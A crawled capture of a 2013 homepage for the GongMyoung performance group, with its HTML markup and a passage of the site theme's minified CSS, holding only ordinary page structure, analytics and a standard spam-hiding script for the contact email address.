

--- FILE ---
content_type: text/html
request_url: http://gongmyoung.co.kr/
body_size: 7675
content:
<!DOCTYPE html>
<!--[if IE 7 ]><html lang="en" class="ie7"><![endif]-->
<!--[if IE 8 ]><html lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en"><!--<![endif]-->
	<head>
		
		<!-- Canvas 1.2.9 -->
		
		<meta id="res" name="viewport" content="initial-scale=1 maximum-scale=1"/>
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta name="generator" content="RapidWeaver" />
		
		<title>HOME</title>
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<link rel="stylesheet" type="text/css" media="screen" href="rw_common/themes/canvas/styles.css" />
		<link rel="stylesheet" type="text/css" media="screen" href="rw_common/themes/canvas/css/toggle-fade-in.css" />
		<link rel="stylesheet" type="text/css" media="screen" href="rw_common/themes/canvas/css/toggle-borders.css" />
		<link rel="stylesheet" type="text/css" media="screen" href="rw_common/themes/canvas/css/title-bold.css" />
		<link rel="stylesheet" type="text/css" media="screen" href="rw_common/themes/canvas/css/slogan-italic.css" />
		<link rel="stylesheet" type="text/css" media="screen" href="rw_common/themes/canvas/css/toggle-fit-vid.css" />
		<link rel="stylesheet" type="text/css" media="screen" href="rw_common/themes/canvas/css/fluid-img.css" />
		<link rel="stylesheet" type="text/css" media="screen" href="rw_common/themes/canvas/css/background-1.css" />
		<link rel="stylesheet" type="text/css" media="screen" href="rw_common/themes/canvas/css/max-width-1200.css" />
		<link rel="stylesheet" type="text/css" media="screen" href="rw_common/themes/canvas/css/cv1.css" />
		<script type="text/javascript" src="rw_common/themes/canvas/js/3d.js"></script>
		<link rel="stylesheet" type="text/css" media="screen" href="rw_common/themes/canvas/css/mi2.css" />
		<link rel="stylesheet" type="text/css" media="screen" href="rw_common/themes/canvas/css/title-trebuchet.css" />
		<link rel="stylesheet" type="text/css" media="screen" href="rw_common/themes/canvas/css/title-28.css" />
		<link rel="stylesheet" type="text/css" media="screen" href="rw_common/themes/canvas/css/slogan-georgia.css" />
		<link rel="stylesheet" type="text/css" media="screen" href="rw_common/themes/canvas/css/slogan-14.css" />
		<link rel="stylesheet" type="text/css" media="screen" href="rw_common/themes/canvas/css/content-top-0.css" />
		<link rel="stylesheet" type="text/css" media="screen" href="rw_common/themes/canvas/css/content-14.css" />
		
		<link rel="stylesheet" type="text/css" media="screen" href="rw_common/themes/canvas/colour_tags.css" />
		<link href="http://netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css" rel="stylesheet">
		<!--[if lt IE 9]><script src="rw_common/themes/canvas/ie.js"></script><![endif]-->
				<link rel='stylesheet' type='text/css' media='all' href='rw_common/plugins/stacks/stacks.css' />
		<!--[if lte IE 7]>
			<link rel='stylesheet' type='text/css' media='all' href='rw_common/plugins/stacks/stacks_ie.css' />
		<![endif]-->
		<link rel='stylesheet' type='text/css' media='all' href='files/stacks_page_page1.css' />
		<script type='text/javascript' charset='utf-8' src='files/stacks_page_page1.js'></script>

		
		<style type="text/css" media="all">body{ background-image: url(resources/jeju.jpg); }</style>
	<!-- Start Google Analytics -->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-39177017-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><!-- End Google Analytics -->
</head>
	<body>
		<div id="outer">
			<div id="wrapper">
				<div>
					<nav>
						<ul id="n"><li><a class="current" href="index.html" rel="self">HOME</a></li><li><a href="page2/index.html" rel="self">ABOUT</a><ul id="n"><li><a href="page2/page6/index.html" rel="self">INFO</a></li><li><a href="page2/page16/index.html" rel="self">HISTORY</a></li><li><a href="page2/page11/index.html" rel="self">MEMBER</a></li></ul></li><li><a href="page9/index.html" rel="self">PERFORMANCE</a><ul id="n"><li><a href="page9/page12/index.html" rel="self">SUNFLOWER</a></li><li><a href="page9/page17/index.html" rel="self">SPACE BAMBOO</a></li><li><a href="page9/page13/index.html" rel="self">WITH SEA</a></li></ul></li><li><a href="page8/index.html" rel="self">MEDIA</a><ul id="n"><li><a href="page8/page18/index.html" rel="self">MUSIC</a></li><li><a href="page8/page3/index.html" rel="self">PHOTO</a></li></ul></li><li><a href="page5/index.html" rel="self">CONTACT</a><ul id="n"><li><a href="page5/page4/index.html" rel="self">CONTACT</a></li></ul></li></ul>
						<ol><div class="clear"></div></ol>
					</nav>
				</div><!-- div -->
				<section id="a" class="f">
					<section id="b">
						<span></span>
						<div></div>
						<aside>
							<ul>
								<li id="menu"></li>
							</ul>
						</aside>
						<section id="c">
							<section id="d">
								<header>
									<a href="http://www.gongmyoung.co.kr/"></a>
									<h1 id="title"><a href="http://www.gongmyoung.co.kr/"></a></h1>
									<h2 id="slogan"></h2>
									
								</header>
								<section id="e">
								 

<!-- Stacks v1188 --><div id='stacks_out_0_page1' class='stacks_top'><div id='stacks_in_0_page1' class=''><div id='stacks_out_20_page1' class='stacks_out'><div id='stacks_in_20_page1' class='stacks_in image_stack'><div class='centered_image' ><img class='imageStyle' src='files/stacks_image_137.jpg' width='1500' height='2120' alt='Stacks Image 137' /></div></div></div><div id='stacks_out_14_page1' class='stacks_out'><div id='stacks_in_14_page1' class='stacks_in text_stack'><h3>TOUR</h3></div></div><div id='stacks_out_1_page1' class='stacks_out'><div id='stacks_in_1_page1' class='stacks_in html_stack'><iframe width=100% height="600" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://maps.google.com/maps/ms?msa=0&amp;msid=202937440321225374649.0004d019be41249fa177a&amp;ie=UTF8&amp;ll=3.989918,52.069144&amp;spn=95.038481,245.417662&amp;t=m&amp;output=embed"></iframe></div></div></div></div>



<!-- End of Stacks Content -->



								 <div class="clear"></div>
								 <h3 id="side"></h3>
								 
								 
								 <div class="clear"></div>
								</section><!-- #e -->
								<footer>&copy; 2013 GongMyoung Inc. <a href="#" id="rw_email_contact">Contact Me</a><script type="text/javascript">var _rwObsfuscatedHref0 = "mai";var _rwObsfuscatedHref1 = "lto";var _rwObsfuscatedHref2 = ":se";var _rwObsfuscatedHref3 = "o13";var _rwObsfuscatedHref4 = "2@g";var _rwObsfuscatedHref5 = "mai";var _rwObsfuscatedHref6 = "l.c";var _rwObsfuscatedHref7 = "om";var _rwObsfuscatedHref = _rwObsfuscatedHref0+_rwObsfuscatedHref1+_rwObsfuscatedHref2+_rwObsfuscatedHref3+_rwObsfuscatedHref4+_rwObsfuscatedHref5+_rwObsfuscatedHref6+_rwObsfuscatedHref7; document.getElementById('rw_email_contact').href = _rwObsfuscatedHref;</script></footer>
							</section><!-- #d -->
							<div class="clear"></div>
						</section><!-- #c -->
					</section><!-- #b -->
				</section><!-- #a -->
			</div><!-- #wrapper -->
		</div><!-- #wrapper -->
		<div id="sim"></div>
		<input type="reset"/>
		<script type="text/javascript" charset="utf-8" src="http://code.jquery.com/jquery-1.8.3.min.js"></script>
		<script type="text/javascript" src="rw_common/themes/canvas/javascript.js"></script>
		
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://gongmyoung.co.kr/rw_common/themes/canvas/styles.css
body_size: 35139
content:
body,html{padding:0;margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.cf:after{content:"";display:table;clear:both}audio:not([controls]){display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}a:hover,a:active{outline:0}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}section img{vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}#map_canvas img,.google-maps img{max-width:none}button,input,select,textarea{margin:0;font-size:100%;vertical-align:middle}button,input{*overflow:visible;line-height:normal}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}label,select,button,input[type=button],input[type=reset],input[type=submit],input[type=radio],input[type=checkbox]{cursor:pointer}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none}textarea{overflow:auto;vertical-align:top}@media print{*{text-shadow:none!important;color:#000!important;background:transparent!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}@page{margin:.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}body,html{height:100%;padding:0;margin:0}body{font-family:arial;position:relative;overflow-x:hidden;-webkit-text-size-adjust:none;background-image:none}h1,h2,h3,h4,h5,h6{padding:0;margin:0;display:block}#outer{height:100%;position:relative}body.o{padding:0}#sim+input{text-transform:uppercase;visibility:hidden;display:block;position:absolute;left:-9999px;top:-9999px}section#e h1,section#e h2,section#e h3,section#e h4,section#e h5,section#e h6{font-weight:bolder;padding:0 0 .7em;line-height:normal}ul,ol{margin:0;padding:20px}h1{font-size:1.8em}h2{font-size:1.6em}h3{font-size:1.4em}h4{font-size:1.2em}h5{font-size:1.1em}h6{font-size:1em}em,i,blockquote{font-style:italic}b,strong{font-weight:bolder}code{font-family:monospace}.clear{clear:both}a{text-decoration:none}section#e a:hover{text-decoration:underline}#sim{position:relative}img[alt~=edge]{width:100%;height:auto;border-radius:3px}.image-left img{float:left;padding:0 15px 15px 0}.image-right img{float:right;padding:0 0 15px 15px}div#wrapper{padding:80px;margin:0 auto}#wrapper>div.hold{display:none}#wrapper>div{display:block;position:absolute;left:-250px;width:230px;margin-left:40px;-webkit-transition:-webkit-transform 400ms,opacity 400ms;-moz-transition:-webkit-transform 400ms,opacity 400ms;transition:-webkit-transform 400ms,opacity 400ms;border-radius:5px;opacity:0;-webkit-transform:translate3d(320px,0,-100px) scale(0.6) perspective(100) rotateY(10deg)}#wrapper>div.dd{-webkit-transform:translate3d(0,0,0)}.ie8 #wrapper>div{left:-281px}#outer.clear #wrapper>div{opacity:1}#outer.menu #wrapper>div{opacity:1;-webkit-transform:perspective(1000) translate3d(0,0,0) scale(1) rotateY(0deg);background-image:-webkit-gradient(linear,left top,right bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,.2)));background-image:-webkit-linear-gradient(left top,rgba(0,0,0,0),rgba(0,0,0,.2));background-image:-moz-linear-gradient(left top,rgba(0,0,0,0),rgba(0,0,0,.2))}header h1{min-height:20px}header ul{padding:0;margin-top:25px;font-size:.95em;position:relative;z-index:1000;border-bottom-width:1px;border-bottom-style:solid}header ul li{display:inline-block;position:relative}header ul a{display:block;position:relative;padding:10px 10px 16px}header li li{display:block}header li li a{display:block;font-size:.9em;border-bottom-width:1px;border-bottom-style:solid;padding:10px 15px;margin:0;opacity:.7}header li li a:hover{opacity:1}header li li li a{font-size:.95em}header ul ul{display:none;margin-top:0;position:absolute;width:150px;border-right-width:1px;border-right-style:solid;border-left-width:1px;border-left-style:solid;border-bottom:0;top:100%;left:-6px}header ul ul ul{display:none;border-left-width:1px;border-left-style:solid;top:0;left:100%}header ul ul ul ul{display:none}nav{overflow:hidden}nav ul,nav li{margin:0;padding:0}nav>ul#n:before{content:'Site Menu';display:block;padding:8px 15px;border-radius:3px 3px 0 0;font-weight:bolder;font-size:13px;text-transform:uppercase;text-shadow:rgba(0,0,0,.5) 0 1px 1px;border-bottom:1px solid rgba(0,0,0,.15);-webkit-backface-visibility:hidden}nav>ul>li.children{border-bottom:0;border-top:0;box-shadow:rgba(0,0,0,.2) 0 -1px 0}nav>ul>li.children>a{cursor:default;display:block;padding:3px 15px;font-weight:bolder;font-size:13px;border-radius:0;text-transform:uppercase}nav ul li{position:relative;font-size:16px;list-style:none;line-height:22px}nav li.sub{border-bottom:0;border-top:1px solid rgba(255,255,255,.06)}nav li.sub>a{border-bottom:1px solid rgba(0,0,0,.2)}nav li li li a{padding-left:27px}nav a.current{font-weight:bolder}nav a{display:block;padding:9px 15px;-webkit-font-smoothing:antialiased;-webkit-transition:background 150ms,color 150ms;-moz-transition:background 150ms,color 150ms;transition:background 150ms,color 150ms;-webkit-backface-visibility:hidden}nav a:hover{background-color:rgba(255,255,255,.05);text-decoration:none}nav ol{display:none}section#a *{-webkit-backface-visibility:hidden}section#b{margin:0 auto;max-width:100%;border-left-width:80px;border-left-style:solid;position:relative}#outer.menu section#b>div{height:100%;width:100%;position:absolute;z-index:10;top:0;left:0}#outer.menu section#b>div{background-image:-webkit-gradient(linear,left top,right bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,.1)));background-image:-webkit-linear-gradient(left top,rgba(0,0,0,0),rgba(0,0,0,.1));background-image:-moz-linear-gradient(left top,rgba(0,0,0,0),rgba(0,0,0,.1))}section#b>span{width:80px;height:100%;position:absolute;left:-80px;z-index:0;box-shadow:inset 2px 0 0 rgba(0,0,0,.1),inset 3px 0 0 rgba(255,255,255,.08);border-radius:3px 0 0 3px;z-index:10;display:block}section#c{padding:0;margin-left:80px}section#d{padding:40px;margin-left:-80px;overflow:hidden;z-index:100;background-repeat:repeat-x}section#b>span:before{position:absolute;content:'';top:0;right:0;width:3px;height:100%;background:url([data-uri]) repeat-y}aside{margin-left:-80px;z-index:1000;position:relative;-webkit-font-smoothing:antialiased;width:80px;padding:0 0 50px;float:left;box-shadow:inset rgba(0,0,0,.05) 1px 0 0,inset rgba(0,0,0,.05) 0 1px 0,inset rgba(0,0,0,.05) -1px 0 0}aside ul{list-style:none;width:100%;padding:0;margin:0}section aside li{float:left;width:100%;height:74px;-webkit-transition:background 300ms;-moz-transition:background 300ms;-o-transition:background 300ms;transition:background 300ms;text-align:center;margin:0}aside li a{display:block!important;line-height:78px!important;font-size:2em!important;padding:0;position:relative;text-shadow:rgba(0,0,0,.7) 0 1px 3px;-webkit-transition:opacity 300ms;-moz-transition:opacity 300ms;-o-transition:opacity 300ms;transition:opacity 300ms;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;opacity:.4;color:#fff}aside li:hover{background-color:rgba(0,0,0,.2)}aside li a:hover{opacity:1;text-decoration:none;text-shadow:rgba(0,0,0,.6) 0 2px 1px,rgba(255,255,255,.3) 0 0 20px!important;color:#fff}li#menu{display:block;height:75px;padding:0;opacity:1;cursor:pointer;position:relative;background-repeat:no-repeat;background-position:26px 23px;-webkit-transition:background 250ms;-moz-transition:background 250ms;transition:background 250ms;font:400;color:#fff}li#menu:hover{background-color:rgba(0,0,0,.2)}#outer.open li#menu{background-color:rgba(0,0,0,.2);background-position:-45px 23px;transition-delay:400ms;-moz-transition-delay:400ms;-webkit-transition-delay:400ms;-o-transition-delay:400ms}li#menu:before{content:'';position:absolute;bottom:8px;left:0;text-align:center;font:bolder 10px arial;width:100%;opacity:.4}#outer.menu aside li#menu:before{content:'CLOSE'}aside li#menu:before{content:'MENU'}.noNav #menu{display:none}section#e{width:100%;padding:25px 0 50px;line-height:27px;min-height:50px;-webkit-font-smoothing:antialiased;float:left}header h2{margin:0;padding-top:.6em}section#e h3#side{padding:20px 0 15px}ul#breadcrumb{padding-top:.6em;padding:15px 0}ul#breadcrumb li{display:inline;font-weight:400}ul#breadcrumb li:first-child,ul#breadcrumb li:last-child span{display:none}ul#breadcrumb span{opacity:.3;font-style:normal}ul#breadcrumb li:last-child{font-weight:bolder}ul#breadcrumb li a{padding:0 7px 0 0}ul#breadcrumb li+li+li a{padding:0 7px}#feature img{margin-top:30px;border-radius:2px;line-height:0}footer{position:absolute;font:12px arial;bottom:35px}#rw_email_contact{padding-left:10px;font-weight:bolder}.js-kit-comments{float:left}.blog-entry{margin-bottom:10px;position:relative}.blog-entry+.blog-entry{padding-top:10px}.blog-entry-title{font-size:1.5em;letter-spacing:0!important}.blog-entry-date{padding-bottom:15px}.blog-entry-date a{padding:0 5px}.blog-entry-category a:hover{text-decoration:underline}.blog-entry-body{padding:0 0 15px}.blog-read-more{display:block;font-size:1em;padding:10px 0 0;font-weight:bolder}a.blog-comment-link{margin-top:7px;padding:6px 0;font-weight:bolder;display:inline-block;clear:both;font-family:arial;font-size:1.1em}#wrapper a.blog-comment-link:hover{text-decoration:none}a.blog-comment-link:before{content:"\f0e6";font-family:FontAwesome;font-weight:400;font-style:normal;display:inline-block;text-decoration:inherit;font-size:1.4em;padding-right:5px;vertical-align:-3px}p.blog-entry-tags{clear:both;font-family:arial;margin-top:15px;padding:10px 0;border-top-width:1px;border-top-style:solid;border-bottom-style:solid;border-bottom-width:1px}p.blog-entry-tags:before{content:"\f02c";font-family:FontAwesome;font-weight:400;font-style:normal;display:inline-block;text-decoration:inherit;font-size:1.4em;padding-right:5px;vertical-align:-3px}p.blog-entry-tags a{padding:0 7px}#blog-categories:before,#blog-archives:before,ul.blog-tag-cloud:before,#blog-rss-feeds:before{font-size:1.25em;font-weight:bolder;display:block;padding-bottom:20px}#blog-categories,#blog-archives,ul.blog-tag-cloud,#blog-rss-feeds{list-style:none;border-bottom-width:1px;border-bottom-style:solid;padding:25px 0 5px}#blog-categories a,#blog-archives a,ul.blog-tag-cloud li a,#blog-rss-feeds a{display:inline-block}#blog-categories a,#blog-archives a,#blog-rss-feeds a{margin-right:15px}ul.blog-tag-cloud li a{margin:0 10px 0 0}ul.blog-tag-cloud li{display:inline-block}#blog-categories:before{content:"Categories"}#blog-archives:before{content:"Archives"}ul.blog-tag-cloud:before{content:"Tags"}#blog-rss-feeds:before{content:"Feeds"}.blog-category-link-enabled,.blog-archive-link-enabled{display:block}#blog-categories br,#blog-archives br,#blog-rss-feeds br,.blog-category-link-disabled,.blog-archive-link-disabled,.blog-archive-month,.blog-archive-link{display:none}ul.blog-tag-cloud li a{display:inline-block}.album-title{font-size:1.6em!important;letter-spacing:-1px!important}.movie-thumbnail-frame{position:relative;-webkit-transition:background-color 150ms,box-shadow 150ms;-moz-transition:background-color 150ms,box-shadow 150ms;transition:background-color 150ms,box-shadow 150ms;line-height:0}.movie-thumbnail-frame a{line-height:0}.movie-thumbnail-frame img{width:100%!important;height:auto!important}.movie-page-title{font-size:1.6em;letter-spacing:-1px}.movie-page-description{padding:10px 0}.movie-thumbnail-caption{display:none}.movie-background{width:100%;overflow:hidden;text-align:center;background-color:#333;background-image:none;box-shadow:inset rgba(0,0,0,.3) 0 10px 0;padding:30px 0 0;opacity:1}.movie-title{padding:17px 0 0;font-size:.9em;font-weight:bolder;color:#ddd}.filesharing-item-title{font-weight:bolder;font-size:1.2em;line-height:20px;display:inline-block}.filesharing-description{margin-bottom:16px}.filesharing-item{padding:20px 0;border-top-width:1px;border-top-style:solid;border-bottom-width:1px;border-bottom-style:solid}.filesharing-item.first{border-top:0}.filesharing-item.last{border-bottom:0}.filesharing-item-description{margin:10px 0 0}form>div label{font:12px arial}form>div br+br,.form-footer+br{display:none}form>div textarea.form-input-field,form>div input.form-input-field[type=text],form>div input.form-input-button[type=submit],form>div input.form-input-button[type=reset]{font:14px Arial;padding:12px;margin-bottom:10px;-webkit-appearance:none;-webkit-border-radius:0;-webkit-transition:background-color 300ms;-moz-transition:background-color 300ms;-ms-transition:background-color 300ms;-o-transition:background-color 300ms;transition:background-color 300ms;border-radius:2px;box-shadow:inset 0 1px 0 rgba(0,0,0,.08),inset 0 0 3px rgba(0,0,0,.1);width:93%;border:0;outline:0}form>div input.form-input-button[type=submit],form>div input.form-input-button[type=reset]{width:auto;margin:15px 15px 0 0;padding:13px 18px;cursor:pointer;font-size:11px;font-weight:bolder;letter-spacing:2px;color:#666;text-transform:uppercase}form>div textarea.form-input-field:hover,form>div input.form-input-button[type=submit]:hover,form>div input.form-input-button[type=reset]:hover,form>div input.form-input-field[type=text]:hover{background-color:rgba(0,0,0,.1)}form>div textarea.form-input-field:focus,form>div input.form-input-field[type=text]:focus{outline:0}@media screen and (min-width:770px){.auto body,.auto html{height:auto}body{background-position:center;background-attachment:fixed;background-repeat:no-repeat;background-size:cover}nav,section#b{border-radius:3px;box-shadow:rgba(0,0,0,.3) 0 1px 1px}section#a{-webkit-transition:-webkit-transform 400ms;-moz-transition:-webkit-transform 400ms;transition:-webkit-transform 400ms;-webkit-transform:translate3d(0,0,0);-webkit-backface-visibility:hidden}#outer.menu section#a{-webkit-filter:blur(1px)}#outer.clear.menu section#a{-webkit-filter:none}#outer.clear #wrapper>div{margin:0;width:250px}#outer.clear #wrapper{max-width:100%;padding:0}#outer.clear section#d{margin-left:0}#outer.clear div#wrapper>div{-webkit-backface-visibility:hidden}#outer.clear div#wrapper>div,#outer.clear section#a{padding:0;border-radius:0;border:0}#outer.clear section#b,#outer.clear nav{padding:0}#outer.clear section#b,#outer.clear nav,#outer.clear nav>ul#n:before{border-radius:0}#cv{right:40px;top:40px;position:absolute;font-family:fontawesome;font-weight:bolder;height:38px;width:38px;z-index:1000;line-height:38px;font-size:31px;text-align:center;text-indent:2px;cursor:pointer;opacity:.5;border-radius:3px;-webkit-transition:opacity 300ms;-moz-transition:opacity 300ms;transition:opacity 300ms;box-shadow:inset rgba(0,0,0,.2) 0 1px 1px;-webkit-backface-visibility:visible!important}#cv:hover{opacity:1}#cv:before{content:'\f065'}#cv.expand:before{content:'\f066'}#outer.clear #wrapper>div,#outer.clear #wrapper,#a,#b,nav{min-height:100%;height:100%}#outer.clear #wrapper>div,#outer.clear.menu section#a{border:0;box-shadow:none;-webkit-transform:none!important}#outer.clear.menu section#b>div{display:none}#outer.clear.full section#d{margin:0 auto}#outer.clear section#c{margin-left:0}#outer.clear section#e{padding:25px 0 80px}#outer.animIn,#outer.animOut{-webkit-animation-duration:1s;-moz-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both}#outer.animIn{-webkit-animation-name:animIn;-moz-animation-name:animIn;-o-animation-name:animIn;animation-name:animIn}#outer.animOut{-webkit-animation-name:animOut;-moz-animation-name:animOut;-o-animation-name:animOut;animation-name:animOut}body.photo-background:before{padding-bottom:50%}}@media screen and (max-width:770px){body{background-image:none!important}#outer{-webkit-transform:none;-webkit-backface-visibility:hidden}div#wrapper{max-width:770px!important}section#a,section#c,aside,nav div,nav{-webkit-perspective:none!important;-webkit-backface-visibility:hidden}nav{-webkit-perspective:1000!important}section#a,aside li,#wrapper>div{-webkit-transition:none;-moz-transition:none;transition:none}aside li#menu{-webkit-backface-visibility:visible}body.auto,html.auto{height:auto}div#wrapper{padding:0}#wrapper>div,#wrapper,#a,#b,nav{min-height:100%;height:100%}#outer.menu section#b>div,#cv{display:none}#wrapper>div{margin:0;width:250px;opacity:1!important}#wrapper>div,#outer.menu section#a{-webkit-transform:none!important}#b{box-shadow:rgba(0,0,0,.5) 0 0 10px}nav>ul#n:before{border-radius:0}footer{position:relative;float:left;bottom:0}}@media screen and (max-width:480px){#wrapper>div{top:-9999px}#outer.open #wrapper>div{top:0}aside li#menu{-webkit-backface-visibility:hidden}#outer.menu li#menu{background-position:-35px 21px;-webkit-transition:background 350ms ease .6s;-moz-transition:background 350ms ease .6s;transition:background 350ms ease .6s}section#b{border-left:0}section#c{margin-left:0;position:relative;clear:both}section#d{padding:15px;margin-left:0;overflow:visible}aside{margin-left:0;width:100%;padding:0;box-shadow:inset 0 -4px 0 rgba(0,0,0,.2),rgba(255,255,255,.05) 0 1px 0}section#b>span,aside.static,aside .social{display:none}li#menu{box-shadow:none!important;border-bottom:0!important;width:50px;height:60px}section#e{padding-bottom:30px}footer{padding-bottom:20px}li#menu:hover{box-shadow:none}aside li+li{display:none}li#menu:before{opacity:1;text-align:left!important;bottom:5px!important;padding-left:53px!important;font:bolder 20px/16px arial!important;border-style:solid;border-top-width:25px;border-right-width:200px;border-bottom-width:10px;padding-top:5px;padding-bottom:5px}aside li#menu{background-position:21px 21px;background-size:75px 21px;background-color:transparent!important}#outer.open aside li#menu{background-position:-33px 21px}nav{overflow:visible}nav ol{font-family:ncds;display:block;padding:0;margin:0}nav ol li{border:0;box-shadow:none;float:left;list-style:none}nav li.social a{font-size:30px!important;height:62px;width:62px;line-height:62px;text-align:center;display:inline-block;padding:0}.thumbnail-wrap{border:0;margin:0;padding:0;border-radius:0;box-shadow:none}body.photo-background{padding:0}body.photo-background::before{margin:0}img.photo-frame{border-radius:0}p.photo-title{font-size:1.4em;letter-spacing:-1px;padding:30px 0 15px}}@-webkit-keyframes animIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes animIn{0%{opacity:0}100%{opacity:1}}@-o-keyframes animIn{0%{opacity:0}100%{opacity:1}}@keyframes animIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes animOut{0%{opacity:0}100%{opacity:1}}@-moz-keyframes animOut{0%{opacity:0}100%{opacity:1}}@-o-keyframes animOut{0%{opacity:0}100%{opacity:1}}@keyframes animOut{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.album-title,.album-description,.album-wrapper{padding:1.5% 0}.album-title{padding-top:0;font-size:1.6em;display:block;line-height:normal}.album-description{display:none;font-size:.9em;line-height:1.6em}.album-wrapper{margin:0 -1.5%}.album-wrapper .thumbnail-wrap{display:none}.album-wrapper ul{margin:0;padding:0}.album-wrapper ul li{width:144px;height:144px;line-height:0;background-repeat:no-repeat;background-size:cover;background-position:center;float:left;display:block;position:relative;cursor:pointer;margin:1.5% 1.5% 50px;-webkit-transition:-webkit-box-shadow 150ms ease-out;-moz-transition:-moz-box-shadow 150ms ease-out;-o-transition:box-shadow 150ms ease-out;transition:box-shadow 150ms ease-out;-webkit-box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);-moz-box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);-webkit-border-radius:2px;-webkit-background-clip:padding-box;-moz-border-radius:2px;-moz-background-clip:padding;border-radius:2px;background-clip:padding-box}.album-wrapper ul li:hover{-webkit-box-shadow:inset 0 0 0 5px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 0 5px rgba(0,0,0,.3);box-shadow:inset 0 0 0 5px rgba(0,0,0,.3)}.album-wrapper ul li p{position:absolute;bottom:-35px;font-size:.9em;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;line-height:normal;width:144px;margin:12px 0;padding:0}@media screen and (max-width:600px){.album-wrapper ul li{width:22%;height:auto;margin:1.5%}.album-wrapper ul li p{display:none}}@media screen and 